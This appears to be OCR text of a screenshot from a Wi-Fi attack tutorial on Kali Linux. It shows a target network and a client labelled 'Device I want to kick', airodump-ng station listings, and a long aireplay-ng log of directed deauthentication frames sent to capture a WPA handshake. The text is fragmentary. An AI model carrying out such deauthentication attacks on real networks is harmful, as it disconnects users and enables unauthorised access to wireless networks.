 Applications Places Terminal Wed 21:28 1
*(Untitled)
File Edit Search Options Help
Network BSSID : 00:1F:2C:19:5F:6E
Channel : 6
Device I want to kick : 60:8F:5C:C0:5C:48
root@kali: ~
File Edit View Search Terminal Help
CH 6 ][ Elapsed: 2 mins ][ 2015-12-30 21:28 ][ WPA hands
BSSID PWR RXQ Beacons #Data, #/s CH
00:1F:2C:19:5F:6E -55 1 1256 1867 24 6
BSSID STATION PWR Rate Lost
00:1F:2C:19:5F:6E 60:8F:5C:C0:5C:48 0 1e- 1e
00:1F:2C:19:5F:6E 84:11:9E:2D:C5:10 -52 1e-24
00:1F:2C:19:5F:6E 80:22:75:00:2A:9F -72 11e- 1
00:1F:2C:19:5F:6E B8:98:F7:61:18:69 -88 1e- 1
root@kali: ~
File Edit View Search Terminal Help
21:28:01 Sending 64 directed DeAuth. STMAC: [60:8F:5C:C0:5C:48] [ 6|60 ACKs]
21:28:02 Sending 64 directed DeAuth. STMAC: [60:8F:5C:C0:5C:48] [34|59 ACKs]
21:28:03 Sending 64 directed DeAuth. STMAC: [60:8F:5C:C0:5C:48] [ 0|61 ACKs]
21:28:03 Sending 64 directed DeAuth. STMAC: [60:8F:5C:C0:5C:48] [ 0|56 ACKs]
21:28:04 Sending 64 directed DeAuth. STMAC: [60:8F:5C:C0:5C:48] [ 0|57 ACKs]
21:28:04 Sending 64 directed DeAuth. STMAC: [60:8F:5C:C0:5C:48] [ 7|60 ACKs]
21:28:05 Sending 64 directed DeAuth. STMAC: [60:8F:5C:C0:5C:48] [ 2|57 ACKs]
21:28:05 Sending 64 directed DeAuth. STMAC: [60:8F:5C:C0:5C:48] [ 0|60 ACKs]
21:28:06 Sending 64 directed DeAuth. STMAC: [60:8F:5C:C0:5C:48] [ 3|44 ACKs]
21:28:06 Sending 64 directed DeAuth. STMAC: [60:8F:5C:C0:5C:48] [ 5|62 ACKs]
21:28:07 Sending 64 directed DeAuth. STMAC: [60:8F:5C:C0:5C:48] [ 1|58 ACKs]
21:28:08 Sending 64 directed DeAuth. STMAC: [60:8F:5C:C0:5C:48] [ 2|59 ACKs]
21:28:08 Sending 64 directed DeAuth. STMAC: [60:8F:5C:C0:5C:48] [ 0|58 ACKs]
21:28:09 Sending 64 directed DeAuth. STMAC: [60:8F:5C:C0:5C:48] [ 7|58 ACKs]
21:28:09 Sending 64 directed DeAuth. STMAC: [60:8F:5C:C0:5C:48] [ 0|62 ACKs]
21:28:10 Sending 64 directed DeAuth. STMAC: [60:8F:5C:C0:5C:48] [ 0|62 ACKs]
21:28:10 Sending 64 directed DeAuth. STMAC: [60:8F:5C:C0:5C:48] [14|61 ACKs]
21:28:11 Sending 64 directed DeAuth. STMAC: [60:8F:5C:C0:5C:48] [19|56 ACKs]
21:28:11 Sending 64 directed DeAuth. STMAC: [60:8F:5C:C0:5C:48] [ 0|58 ACKs]
21:28:12 Sending 64 directed DeAuth. STMAC: [60:8F:5C:C0:5C:48] [ 0|60 ACKs]
21:28:13 Sending 64 directed DeAuth. STMAC: [60:8F:5C:C0:5C:48] [ 0|54 ACKs]
^C
root@kali:~#
root@kali:~# ifconfig wlan0 up
Type in :
ifconfig wlan0 up